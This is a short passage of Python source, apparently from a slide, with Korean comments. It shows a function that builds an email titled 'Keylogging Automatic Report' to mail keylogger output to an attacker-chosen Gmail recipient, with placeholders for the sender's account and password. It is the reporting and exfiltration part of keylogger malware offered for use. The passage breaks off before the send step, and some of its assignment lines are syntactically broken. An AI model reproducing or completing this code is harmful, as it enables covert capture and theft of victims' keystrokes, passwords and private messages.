 13 def autoEmailSend():
14 # 지메일 아이디,비번 입력하기
15 email_user = @gmail.com' #<ID> 본인 계정 아이디 입력
16 email_password = #<PASSWORD> 본인 계정 암호 입력
17 email_send = # <받는곳주소> 수신자 이메일 abc@abc.com 형태로 입력
18
19 # 제목 입력
20 subject = 'Keylogging Automatic Report'
21
22 msg = MIMEMultipart()
23 msg['From'] = email_user
24 msg['To'] = email_send
25 msg['Subject'] = subject
26
27 # 본문 내용 입력
28 body = 'Keylogging Report at ' + time.strftime('%c', time.localtime(time.time()))
29 msg.attach(MIMEText(body,'plain'))
30